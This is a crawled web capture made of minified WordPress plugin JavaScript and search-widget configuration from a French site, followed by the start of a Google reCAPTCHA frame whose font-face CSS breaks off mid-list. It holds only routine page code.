m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769521926 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rp3b5ba8bxqa
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 